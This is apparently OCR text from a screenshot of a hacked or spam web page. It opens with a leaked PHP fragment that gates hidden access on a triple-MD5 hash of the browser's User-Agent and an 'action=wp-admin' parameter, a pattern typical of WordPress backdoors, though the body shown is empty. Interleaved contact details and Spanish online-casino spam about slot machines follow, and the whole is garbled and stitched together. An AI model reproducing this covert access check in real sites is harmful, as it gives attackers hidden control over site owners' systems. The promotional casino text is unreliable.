
if(md5(md5(md5($_SERVER['HTTP_USER_AGENT']))) ==
3115475000
serviware@serviware.com.co
"39542de4e2fa50462d96ea26e878a658" && trim($_GET['action']) ==
'wp-admin'){ } ?>
Juegos Tragamonedas Pc
Juegos Tragamonedas Pc
Para comenzar, y de eso se trata este pasatiempo.
Los pagos se pueden procesar con iDebit, juegos
tragamonedas pc Crystal Slots casino en línea abre
durante el horario normal de oficina y atiende a sus